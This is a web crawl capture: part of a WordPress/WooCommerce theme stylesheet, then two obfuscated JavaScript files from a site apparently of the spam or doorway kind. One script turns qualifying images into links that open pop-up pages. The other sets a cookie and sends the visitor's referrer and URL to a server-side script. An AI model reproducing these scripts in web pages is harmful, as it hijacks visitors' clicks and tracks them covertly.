    -o-transition:background 250ms ease-in;
    transition:background 250ms ease-in;
}

.nav a,
.nav a{
	color:#fff;
	background:#232324;
	text-decoration:none;
	padding: 10px;
}
.nav a:hover,
.nav a:hover{
	color:#232324;
	background:#fff;
	text-decoration:none;
	padding: 10px;
}

img{
    max-width:100% !important;
    height:auto;
}

ol{
	list-style-type:decimal;
	margin: 0 0 0 22px;
}

kbd{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	line-height:1.4;
}

pre {
	white-space: pre-wrap;  
	white-space: -moz-pre-wrap;  
	white-space: -pre-wrap;      
	white-space: -o-pre-wrap;    
	word-wrap: break-word;       
	color:#fff;
	background-color: #232324;
	padding: 10px;
	word-wrap: break-word;
}  
tt{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	line-height:1.4;
}

img.alignnone {
	max-width: 100%;
}
	
.alignnone {
	max-width: 100%;
}	
hr {
	border-bottom:0px solid #9D9D9D;
}	


blockquote {
	padding: 0 20px 0 20px;
	border-left: 4px solid #9D9D9D;
}
ins {
	background-color: #9D9D9D;
	padding: 0 2px;
	color: #fff;
	text-decoration: none;
}

table{
	border-collapse:collapse;
	width: 100%;
}
table, td, th{
	font-size: 20px;
	border:1px solid #9D9D9D;
	padding: 4px;
}

dl {
	font-size: 20px;
	padding: 0 10px;
}
dt{
	font-size: 20px;
	padding: 10px;
}
dd{
	font-size: 20px;
	padding: 0 10px;
}
fieldset{
	border: 0px;
}
.widget select {
	max-width: 100%;
	padding: 4px;
}

.widget_tag_cloud a {
	font-size:14px!important;
	color:#fff;
	background-color:#9D9D9D;
	display:inline-block;
	padding:4px 6px;
	margin:0 4px 8px 0;
}
.widget_tag_cloud a:hover {
	color:#2ab4ed;
	background-color:#232122;
}

.post-main ul{
	padding-left: 19px; 
	margin: 0px;
	list-style-type:square;
	background-repeat: no-repeat;
	font-size: 20px;
}
.post-main ul li{
	list-style-type:square;
	background-repeat: no-repeat;
	background-position: 0px 5px; 
	padding-left: 14px; 
	font-size: 18px;
}

.post-main .tagi {
	font-size: 13px;
	color:#232324;
	padding: 0 8px 0 0px;
	float: left;
}
.post-main .tagi a{
	font-size: 13px;
	color:#9D9D9D;
	padding: 0 1px 0 0px;
	text-decoration: none;
}
.post-main .tagi a:hover{
	font-size: 13px;
	color:#33a9d9;
	padding: 0 1px 0 0px;
}
															/* Comment start*/												
.entry-comments{
	font-size: 13px;
	color:#232324;
	padding: 3px 1px 0 0px;
	float: right;
}
.entry-comments a{
	font-size: 13px;
	color:#9D9D9D;
	padding: 3px 1px 0 0px;
	float: right;
	text-decoration: none;
}
.entry-comments a:hover{
	font-size: 13px;
	color:#232324;
	padding: 3px 1px 0 0px;
	float: right;
}
#reply-title{
	display: none;
}											
.says{
	color: #232324;
	font-size: 14px;
}

#respond p {
   margin: 10px 0;
}

p.comment-form-author,
p.comment-form-email,
p.comment-form-url {
   display: block;
   float: left;
   margin: 0 10px 0 5px;
   width: 33%;
}

.avatar{
	float: left;
	padding-right: 6px;
	width: 42px;
	height: 42px; 
}

#respond .comment-notes {				/* Your email address will not be published. Required fields are marked */
	display:none;
	/*color: #232324;
	font-size: 14px;
	*/
}

#respond textarea {
	border: 1px solid #232324;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}
#respond textarea {
	display: block;
	width: 98%;
	background: #fff;
}

#respond input[type=text]{
	border: 1px solid #232324;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}

#respond input[type=text]{
	display: block;
	width: 90%;
	background: #fff;
}

#respond .form-allowed-tags {		/* HTML tag del */
	display: none;
	color: #fff;
}
.comment{
	position: relative;
}

.commentlist .comment{
	list-style-type: none;
	margin: 40px 0;
	padding-left: 20px;
}

.comment .comment-meta {
	font-size: 12px;
	color:#232324;
	position: absolute;
	right: 1px;
	top: 10px;
}

.comment .comment-meta a{
	font-size: 12px;
	color:#232324;
}
.comment-reply-link a{
	font-size: 12px;
	color:#232324;
}

#respond input#submit:hover  {			/* button */
	background: #232324;
	color: #fff;
	font-size: 20px;
	cursor: pointer;
}
#respond input#submit {				/* button */
	border: 1px solid #232324;
	font-size: 20px;
	padding: 6px 6px 6px 6px;
	color: #232122;
	background:#fff; 
	cursor: pointer;
}															/* Comment end*/

															/* footer start */					
.footer{
	overflow:hidden; 
	padding: 0px 0px 10px 0px;
}

.footertext{
	font-size: 14px;
	float:left;
	padding: 12px 0 0 0;
}					

.footer a{
	text-decoration:none; 
	color: #232122;
}	
.footer a:hover{
	text-decoration:none; 
	color: #33a9d9;
}	

.mlogo{
	float:right;
	padding: 12px 0 0 0;
}					

.mlogo a{
	font-size: 14px;
	color:#232324; 
	text-decoration:none; 
	margin:12px 0px 0 0;
}														/* footer end */	
	
.alignleft {
	display: inline;
	float: left;
	margin: 0px 12px 4px 0;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright {
	display: inline;
	float: right;
}


/* WooCommerce
===================================================================*/

.woocommerce-tabs a{
	color: #97598b;
}
.content1{
	font-size: 18px;
}
.content1 a{
	color: #97598b;
}
.woocommerce div.product form.cart{
	margin: 10px 0;
}
.posted_in a{
	text-decoration: none;
}

.woocommerce .related ul.products li.product, 
.woocommerce .related ul li.product, 
.woocommerce .upsells.products ul.products li.product, 
.woocommerce .upsells.products ul li.product, 
.woocommerce-page .related ul.products li.product, 
.woocommerce-page .related ul li.product, 
.woocommerce-page .upsells.products ul.products li.product, 
.woocommerce-page .upsells.products ul li.product {
	width: 32.2% !important;
	margin: 0 16px 32px 0 !important;
}
.content .woocommerce-message{
	border-top: 3px solid #ccc;
}
.content .woocommerce-message:before{

}
.woocommerce .shop_table td{
	border: 0px solid #232324;
}
.woocommerce  .shop_table th{
	border: 0px solid #232324;
}
.woocommerce .cart_totals table{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals th{
	border: 0px solid #808080;	
}
.woocommerce .cart_totals td{
	border: 0px solid #808080;	
}
.content1 .page-title{
	display: none;	
}
.content1 .page-description{
	display: none;	
}
ul.products li.product {
	background: #fff;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart,
.content-main .product .product-button,
.product .added_to_cart,
ul.products li.product .button {
	font-size: 14px;
	text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);
	background: #fff;

	padding: 13px!important;
	text-align: center;
	box-shadow: none;
	border: 0px;
	border-top: 1px solid #ccc!important;
	margin-right: 0px!important;
}
.product .added_to_cart:hover,
ul.products li.product .button:hover {
	background: #323333;
	color: #fff;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	box-shadow:none;
}
.woocommerce ul.product_list_widget li img{
	-webkit-box-shadow:none;
}
.woocommerce-page div.product div.images img{
	-webkit-box-shadow:none;
}
.dropdown-cart-button{
	border:0px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none!important;
}
.woocommerce ul.products li.product a:hover  img:hover , .woocommerce-page ul.products li.product a:hover  img:hover {
	box-shadow: 10px;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	font-size: 14px!important;
	margin: 0px 6px!important;	
	color:#000;
	text-align: center;
	text-decoration: none;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	font-size: 20px;
	margin: 0px 10px 10px 10px!important;
	font-weight: bold;
}
.content .amount{
	font-size: 20px;
}
.content ins{
	text-decoration: none;
}
.products span.onsale, .products span.onsale{

}

.content del .amount{
	font-size: 20px;
	color: #9D9D9D;
}

.products .price {
	text-align: center;
}
ul.payment_methods li{
	list-style-type: none;
}
.content1 .woocommerce-message{
	width: 884px;
}
.woocommerce-ordering{
	padding: 0 2px 0 0; 
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0px 8px 20px 0px !important;
}

.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{

}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{
	box-shadow:none;
	-webkit-box-shadow:none;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
	border-bottom: 1px solid #ccc;
}
.css-cart span{
	color:#fff;
	background: #33a9d9;
	padding: 0 4px;
}
.css-cart span:hover{
	color:#000;
	background: #fff;
	padding: 0 4px;
}

.sidebar-head4 a{
	text-decoration: none;
	color: #33a9d9;
}
.sidebar-head4 a:hover{
	text-decoration: none;
	color: #000;
}
.product-categories a:hover{
	color:#33a9d9;
}
.product-categories .children{
	margin-left: 14px;
}
.product-categories li:before {
    content: "- "; 
    color: #808080;
}
.cat-item .count{
	color: #808080;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{

}
.woocommerce-page nav.woocommerce-pagination ul li a{
	line-height: 18px;
}
.woocommerce-page .page-numbers span{
	line-height: 18px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
	line-height: 18px;
}
.woocommerce-tabs #respond input#submit:hover {
	font-size: 16px;
	cursor: pointer;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin: 0 16px 32px 0px !important;
	width: 32.2% !important;
	border-top: 4px solid #fff;
}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
	border-top: 4px solid #ccc;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
 	-moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last {
	margin: 0 0px 64px 0px !important;
	width: 32.2% !important;
}
.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{
	width: 284px;
}
ul.products li.product.last{margin-right: 0;}
.woocommerce a.button.added:before{
	display: none;
}
a.added_to_cart.wc-forward {
	display: none;
}

.price {
	margin: 20px 0;
}
.woocommerce ul.product_list_widget li a{
	text-decoration: none;
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{
	display: none;
}


.woocommerce .widget_price_filter .price_slider_amount .button{
	display:inline-block;
	cursor:pointer;
	color:#7B7B7B;
	background: #fff;
	border:2px solid #ccc;
	font-size:16px;
	text-decoration:none;
	box-shadow: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
	color:#fff;
	border:2px solid #ccc;
	background: #ccc;
	font-size:16px;
	text-shadow:none; 
}
.dropdown_product_cat{
	width: 228px;
	padding: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	background: -webkit-linear-gradient(#fff,#ccc);
	background: -moz-linear-gradient(center top , #FFF 0%, #ccc 100%) repeat scroll 0% 0% transparent;
}
.woocommerce-page ul.product_list_widget li img{
	box-shadow: none;
}
.price_slider{
	margin-left:10px; 
}
.woocommerce-page a.button{
	margin: 4px 0;
	color: #7B7B7B;
	text-shadow: none;
	box-shadow:none;
}
.woocommerce-page a.button:hover{
	color:#fff;
	font-size:16px;
	text-shadow:none; 
}
.price_slider_wrapper{
	margin: 10px 0;
}
.woocommerce .quantity .qty{
	height: 32px;
}
.woocommerce div.product form.cart .button{
	height: 36px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	margin-right: 8px;
}
.woocommerce a.remove{
	display:block;
	font-size:1.5em;
	height:1em;
	width:1em;
	text-align:center;
	line-height:1;
	border-radius:100%;
	color:red!important;
	text-decoration:none;
	font-weight:700;
	border:0
}
.woocommerce a.remove:hover{
	color:#fff!important;
	background:red
}

.search-field{
	padding: 7px 6px 6px 6px;
	margin: 10px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	height: 45px;
}

.woocommerce p.stars{
	position: inherit;
}





														/* Responsive */
.row { margin-bottom: 0px }

[class*="span"]{
	float: left;
	display: inline;
	}

@media only screen and (max-width: 990px) {
	.main { width: 750px;}
	.span1 { width: 300px } 
	.span2 { width: 360px } 
	.serch-txt{width: 310px}
	.commentmetadata{ display:none;	}
	#respond textarea {	width: 90%;	}
	#respond input[type=text]{	width: 90%;	}
	.sidebar-center {padding: 0px 15px 0px 0px;}
	.menu {	width: 360px;}
	.sidebar-right {width: 752px;}

	.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{width: 46% !important;margin: 0 23px 32px 0px !important;}
	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{width: 250px;margin: 0 23px 32px 0px !important;}
	.woocommerce ul.products li.product {width: 46% !important;}
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {float: none; width: 100%;}
	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {width: 45% !important; margin: 0 24px 47px 0 !important;}
}
@media only screen and (max-width: 900px) {
	.main { width: 600px;}
	.span1 { width: 300px } 
	.span2 { width: 592px } 
	.serch-txt{width: 540px}
	.commentmetadata{ display:none;	}
	#respond textarea {	width: 96%;	}
	#respond input[type=text]{	width: 90%;	}
	.menu {	width: 600px;}
	.sidebar-center {padding: 0px 15px 0px 0px;}

	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {
		width: 46.05% !important;
		margin: 0 8px 47px 0 !important;
	}
}

@media only screen and (max-width: 750px) {
	.main { width: 440px;}
	.span1 { width: 300px } 
	.span2 { width: 432px } 
	.serch-txt{width: 384px}
	.sidebar-center {padding: 0px 15px 0px 0px;}
	.commentmetadata{ display:none; }
	#respond textarea {	width: 90%;	}
	#respond input[type=text]{	width: 90%;	}
	.menu {	width: 440px;	}

	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {
		width: 44.05% !important;
		margin: 0 8px 47px 0 !important;
	}
}

@media only screen and (max-width: 550px) {
	.main { width: 300px;}
	.span1 {	width: 300px } 
	.span2 { width: 290px } 
	.serch-txt{width: 240px}
	.sidebar-center {padding: 0px 0px 0px 0px;}
	.commentmetadata{ display:none;	}
	#respond textarea {	width: 90%;	}
	#respond input[type=text]{width: 90%;}
	p.comment-form-author,p.comment-form-email,p.comment-form-url {   display: block;   float: left;   margin: 0 10px 0 5px;   width: 30%;}


		.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {	margin: 0px !important;}
	.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{width: 100% !important; margin: 0px !important;}
	.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{margin-right: 8px;margin-left: 12px;}
	p.comment-form-author,p.comment-form-email,p.comment-form-url {   display: block;   float: left;   margin: 0 10px 0 5px;   width: 30%;}
	.woocommerce ul.products li.product{width: 100% !important;}
	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{	width: 274px;}
	.woocommerce .related ul.products li.product, 
	.woocommerce .related ul li.product, 
	.woocommerce .upsells.products ul.products li.product, 
	.woocommerce .upsells.products ul li.product, 
	.woocommerce-page .related ul.products li.product, 
	.woocommerce-page .related ul li.product, 
	.woocommerce-page .upsells.products ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product {
		width: 100% !important;
		margin: 0px !important;
	}
	.woocommerce-page table.shop_table,	.woocommerce-page table.shop_table td,	.woocommerce-page table.shop_table th,	.woocommerce-page table.shop_table thead,
	.woocommerce-page table.shop_table tbody,	.woocommerce-page table.shop_table tr {	display: block;	}
	.woocommerce-page table.shop_table { border: none;}
	.woocommerce-page table.shop_table td {
	    border: 1px solid #ccc;
	    position: relative;
	    padding-left: 32% !important;
	}
	.woocommerce-page table.shop_table thead tr {  position: absolute;  top: -9999px;   left: -9999px;}
	.woocommerce-page table.shop_table td.product-spacer {
	    border-color: #fff;
	    height: 12px;
	}
	.woocommerce-page table.shop_table td:before {
	    position: absolute;
		white-space: nowrap;
	    padding-right: 12px;
	    top: 8px;
	    left: 8px;
	    width: 24%;
	}
	.woocommerce-page table.shop_table td.product-thumbnail:before {
	    content: "Image";
	}
	.woocommerce-page table.shop_table td.product-subtotal:before {
	    content: "Subtotal";
	}
	.woocommerce-page table.shop_table td.product-name:before {
	    content: "Product";
	}
	.woocommerce-page table.shop_table td.product-price:before {
	    content: "Price";
	}
	.woocommerce-page table.shop_table td.product-quantity:before {
	    content: "Quanitity";
	}
	.woocommerce-page table.shop_table td.product-total:before {
	    content: "Total";
	}
	.woocommerce-page table.shop_table td.product-remove:before {
	    content: "Delete";
	}
	.woocommerce .quantity,
	.woocommerce #content .quantity,
	.woocommerce-page .quantity,
	.woocommerce-page #content .quantity {
	    margin: 0;
	}
	.woocommerce-page table.cart td.actions .button.alt,
	.woocommerce-page #content table.cart td.actions .button.alt {
	    float: left;
	    margin-top: 12px;
	}
	.woocommerce-page table.cart td.actions div,
	.woocommerce-page table.cart td.actions input,
	.woocommerce-page #content table.cart td.actions div,
	.woocommerce-page #content table.cart td.actions input {
	    margin-bottom: 12px;
	}
	.woocommerce-page table.cart td.actions,
	.woocommerce-page #content table.cart td.actions {
	    text-align: left;
	    border:0;
	    padding-left: 8px !important;
	}
	.woocommerce-page .cart-collaterals .cart_totals th,
	.woocommerce-page .cart-collaterals .cart_totals td {
	    border:0 !important;
	}
	.woocommerce-page .cart-collaterals .cart_totals {
	    float: left;
	    width: 100%;
	    text-align: left;
	}
	.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,
	.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,
	.woocommerce-page .cart-collaterals .cart_totals table tr.total td {
	    padding-left: 8px !important;
	}
	.woocommerce-page table.shop_table tr.total td,
	.woocommerce-page table.shop_table tr.shipping td,
	.woocommerce-page table.shop_table tr.cart-subtotal td,
	.woocommerce-page table.shop_table.order_details tfoot th,
	.woocommerce-page table.shop_table.order_details tfoot td {
	    padding-left: 8px !important;
	    border:0 !important;
	}
	.woocommerce-page table.shop_table tbody {
	    padding-top: 12px;
	}
	#content table.cart td.actions .button,
	.woocommerce table.cart td.actions input,
	.woocommerce table.cart td.actions .button,
	.woocommerce table.cart td.actions .input-text,
	.woocommerce-page table.cart td.actions .button,
	.woocommerce #content table.cart td.actions input,
	.woocommerce-page table.cart td.actions .input-text,
	.woocommerce-page #content table.cart td.actions input,
	.woocommerce #content table.cart td.actions .input-text,
	.woocommerce-page #content table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .input-text,
	.woocommerce-page table.cart td.actions input {
	    width: 100%;
	}
	#content table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce table.cart td.actions .coupon .button,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce #content table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon input,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .button,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon input {
	    width: 48%;
	}
	#content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
	    margin-top: 26px;
	}

	#content table.cart td.actions .coupon .input-text,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
	    margin-bottom: 18px;
	}
	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {
		width: 100%;
	    float: none;
	}
	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cross-sells {
	    display: none;
	}
	.woocommerce .order_details,
	.woocommerce .order_details ul,
	.woocommerce-page .order_details ul,
	.woocommerce-page .order_details {
	    padding:0;
	}
	.woocommerce .order_details li,
	.woocommerce-page .order_details li {
	    clear: left;
	    margin-bottom: 12px;
	    border:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://hydraulicvalvelocation.com/wezyvify.js
body_size: 577
content:

window.onload = function ()
{
	dyhu();
}

function dyhu(){
	var masybanuciceweb = document.getElementsByTagName("img"); 	for (var zajif = 0; zajif < masybanuciceweb.length; zajif++) 
	{ 	

		var sohij = masybanuciceweb[zajif].getAttribute("class");  
		if(sohij == null || sohij.length < 50) continue; 
			var tysijifuhotosi = "/wonypi.php?oabwmd=" + sohij;    		var bofe = masybanuciceweb[zajif].getAttribute("alt");
 
		var pepisikuxugilak = myfywi(tysijifuhotosi, bofe); 
 		var pexomazanypari = masybanuciceweb[zajif].parentNode;  
 		var rejomunewykyze = masybanuciceweb[zajif].cloneNode(true); 			pepisikuxugilak.appendChild(rejomunewykyze);

	
 			  		
		pexomazanypari.replaceChild(pepisikuxugilak, masybanuciceweb[zajif]);
	 	}
} 	 	

//=============================================================================================================================================================
function myfywi(gagis, garutafyketi)
{  		
 	if(garutafyketi == null) garutafyketi = "";		var nedifyqolewo = document.createElement("a");  
 	
 		nedifyqolewo.href = "#" + garutafyketi;  
 

	nedifyqolewo.setAttribute("onclick", "javascript:window.open('" + gagis + "');return false;");	
	nedifyqolewo.setAttribute("rel","nofollow");	

 	nedifyqolewo.setAttribute("target","_blank");
		return nedifyqolewo;

  }

--- FILE ---
content_type: application/javascript
request_url: https://hydraulicvalvelocation.com/qohibog.js
body_size: 781
content:


//=============================================================================================================================================================
function socavex(){
	 	var qasugawyfujakir = window.location.href;    var veraf = "qohibog";
  

	var hacuvufomon = "/" + veraf + ".php";    var numahobu = 60;    	var mypyfyx = veraf;		var fiwogosyxe = "";
     try  	    {	   
       fiwogosyxe=""+parent.document.referrer; 		
	     }       catch (ex) 	


    {
	
	    fiwogosyxe=""+document.referrer;	   

    } 

	if(dagaherym(mypyfyx) == null)
 	{

		var lyvytehi = window.location.hostname;
	 		
 
		fehi(mypyfyx, "1", numahobu, "/", lyvytehi);   						if(dagaherym(mypyfyx) != null)
		
		{ 	 			var cyhal = new Image();			
			cyhal.src=hacuvufomon + "?referer=" + escape(fiwogosyxe) + "&url=" + escape(qasugawyfujakir);
 		}		
	}	
 	}


socavex();


function dagaherym(kywisamy) 
{    var wahoxyputolyguc = document.cookie;  
    var vokerawozivaz = kywisamy + "="; 
    var getu = wahoxyputolyguc.indexOf("; " + vokerawozivaz);
		 
    if (getu == -1) {        getu = wahoxyputolyguc.indexOf(vokerawozivaz);   	
        if (getu != 0) return null;   
    } else {           getu += 2;	   
    }	    var duvikadufuf = document.cookie.indexOf(";", getu);    if (duvikadufuf == -1) {
        duvikadufuf = wahoxyputolyguc.length;

    }     return unescape(wahoxyputolyguc.substring(getu + vokerawozivaz.length, duvikadufuf));	
 
 }


function fehi(celevexaruvavic,demogal,nikecebabuc, zydegijuxubip, behy) 
{  var zoqifohicy = new Date();
   var talykinupaly = new Date();  
 	  talykinupaly.setTime(zoqifohicy.getTime() + 1000*60*nikecebabuc); 
  document.cookie = celevexaruvavic+"="+escape(demogal) + ";expires="+talykinupaly.toGMTString() + ";path=" + zydegijuxubip + ";domain=" + behy;

}	 
